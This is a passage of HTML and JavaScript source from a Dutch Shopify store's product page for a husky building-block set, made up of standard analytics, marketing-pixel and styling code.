        compareAtPrice: "60.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873",url:"\/products\/schattige-husky?variant=43624338194647"},items: [{id:"18392",name:"Schattige Husky | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "34.95",
          productId: "7894289252567",
          variantId: "43624338194647",
          compareAtPrice: "60.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873",url:"\/products\/schattige-husky?variant=43624338194647"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Schattige Husky | Bouwsteentjes",
          ProductID: 7894289252567,
          Categories: ["Alle producten","Bouwsteentjes","Dieren","Honden | Bouwsteentjes"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_grande.jpg?v=1761680873",
          URL: "https://bouwpakket.com/products/schattige-husky",
          Brand: "Bouwpakket.com",
          Price: "€34,95",
          Value: "34,95",
          CompareAtPrice: "€60,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3571253588","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Schattige Husky | Bouwsteentjes","vendor":"Bouwpakket.com","id":"7894289252567","untranslatedTitle":"Schattige Husky | Bouwsteentjes","url":"\/products\/schattige-husky","type":"bouwsteentjes"},"id":"43624338194647","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873"},"sku":"18392","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Schattige Husky | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"7894289252567\",\"untranslatedTitle\":\"Schattige Husky | Bouwsteentjes\",\"url\":\"\/products\/schattige-husky\",\"type\":\"bouwsteentjes\"},\"id\":\"43624338194647\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873\"},\"sku\":\"18392\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7894289252567,"gid":"gid:\/\/shopify\/Product\/7894289252567","vendor":"Bouwpakket.com","type":"bouwsteentjes","handle":"schattige-husky","variants":[{"id":43624338194647,"price":3495,"name":"Schattige Husky | Bouwsteentjes","public_title":null,"sku":"18392"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7894289252567,"requestId":"f9220b4e-5e1f-4d52-8934-73dc5ddcb17d-1768975698"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"7369650042848131886","contentLanguage":"nl","currency":"EUR","eventMetadataId":"bf793cd7-09e7-4555-a419-05f20b44f196"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7894289252567,"requestId":"f9220b4e-5e1f-4d52-8934-73dc5ddcb17d-1768975698","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43624338194647,"productId":7894289252567,"productGid":"gid:\/\/shopify\/Product\/7894289252567","name":"Schattige Husky | Bouwsteentjes","price":"34.95","sku":"18392","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43624338194647,"productId":7894289252567,"productGid":"gid:\/\/shopify\/Product\/7894289252567","name":"Schattige Husky | Bouwsteentjes","price":"34.95","sku":"18392","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/schattige-husky"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bouwpakket.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>
<!-- SLIDE CART EDITS - START -->
<style>
#slidecarthq .footer {
background-color: #ffffff !important;
}
html body #slidecarthq .button {
font-weight: bold !important;
}

/* Lock icon */
.lockicon {
/* change the width or margins depending on image */
    margin-right: -4px;
    vertical-align: text-bottom;
    display: inline-block !important;
    width: 35px;
}
#slidecarthq .button {
display: inline-flex !important;
align-items: center !important;
justify-content: center !important;
}
</style>


<script>
  /* Lock icon */
window.SLIDECART_OPENED = () => {
const lock = `<img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/ChatGPT_Image_20_jan_2026__10_56_04-removebg-preview.png?v=1768902978" class="lockicon">`
let checkoutBtns = document.querySelectorAll('#slidecart-checkout-form > button:not(.edited)');
checkoutBtns.forEach( btn => {
btn.insertAdjacentHTML('afterbegin', lock);
btn.classList.add("edited");
})
}
</script>
<!-- SLIDE CART EDITS - END --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26682658292052__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Aankondiging" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS OP ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26682658292052__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26682658292052__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26682658292052__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" media="print" onload="this.media='all'"><noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801761400935" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
